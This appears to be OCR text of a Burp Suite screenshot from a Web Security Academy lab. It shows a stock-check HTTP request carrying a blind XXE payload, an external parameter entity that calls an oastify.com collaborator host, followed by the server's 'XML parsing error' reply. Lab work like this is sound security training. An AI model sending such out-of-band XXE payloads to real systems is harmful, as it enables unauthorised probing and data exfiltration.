 Request
Pretty Raw Hex Hackvertor \n
Gecko/20100101 Firefox/142.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a1300860385add080841c9600f100fc.web-security-academy.net/p
roduct?productId=1
9 Content-Type: application/xml
10 Content-Length: 276
11 Origin:
https://0a1300860385add080841c9600f100fc.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE stockCheck [
20 <!ENTITY % xxe SYSTEM
"http://jtg3atru2fl3h3fm8kn43369n0tshi57.oastify.com">
21 %xxe;
22 ]>
23 <stockCheck>
24 <productId>
25 1
26 </productId>
27 <storeId>
28 1
29 </storeId>
30 </stockCheck>
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 19
5
6 "XML parsing error"